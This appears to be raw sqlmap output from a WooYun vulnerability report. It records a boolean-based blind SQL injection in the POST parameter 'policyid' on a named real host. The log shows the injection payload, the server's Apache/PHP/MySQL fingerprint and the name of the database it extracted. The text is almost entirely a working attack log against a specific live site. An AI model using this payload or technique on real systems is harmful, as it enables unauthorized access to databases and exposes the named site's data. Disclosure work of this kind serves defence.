 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: policyid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: policyid=1013 AND 2070=2070&productid=581
---
[20:55:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.36
back-end DBMS: MySQL 5
[20:55:21] [INFO] fetching current database
[20:55:21] [INFO] resuming partial value: gdts
[20:55:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:55:21] [INFO] retrieved:
[20:55:21] [WARNING] reflective value(s) found and filtering out
webdb72
current database:    'gdtswebdb72'
[20:55:52] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\dtsmt.gw.com.cn'
www.wooyun.org